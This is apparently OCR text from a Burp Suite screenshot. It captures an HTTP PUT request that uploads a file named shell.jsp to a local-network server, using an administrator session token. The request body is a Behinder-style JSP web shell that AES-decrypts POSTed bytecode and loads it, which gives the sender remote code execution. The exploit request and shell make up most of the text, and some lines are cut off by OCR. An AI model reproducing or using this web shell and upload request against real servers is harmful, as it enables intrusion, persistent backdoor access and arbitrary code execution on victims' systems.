 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.31.252:10172
Forward Drop Intercept is on Action Open browser
Add notes HTTP/1 ?
Pretty Raw Hex
\n
1 PUT shell.jsp / HTTP/1.1
2 Host: 192.168.31.252:10172
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzEwNDkwODI2LCJlbWFpbCI6IiJ9.9A0DNJeghkEvO6XYmNvTY3zuj1RsjD6f
9 Upgrade-Insecure-Requests: 1
10
11 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.lengt
%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=
Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 8
Inspector
Notes